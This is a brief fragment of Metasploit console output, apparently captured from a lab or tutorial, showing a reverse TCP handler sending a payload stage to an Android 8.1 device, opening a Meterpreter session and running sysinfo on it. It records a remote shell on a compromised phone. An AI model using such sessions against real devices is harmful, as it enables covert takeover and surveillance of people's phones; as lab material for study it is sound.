 [*] Started reverse TCP handler on 192.168.0.10:4444
[*] Sending stage (73650 bytes) to 192.168.0.3
[*] Meterpreter session 1 opened (192.168.0.10:4444 → 192.168.0.3:60788) at 2020-07-13 09:58:44 -0400
meterpreter > sysinfo
Computer : localhost
OS : Android 8.1.0 - Linux 3.18.14-14721103 (armv8l)
Meterpreter : dalvik/android
meterpreter >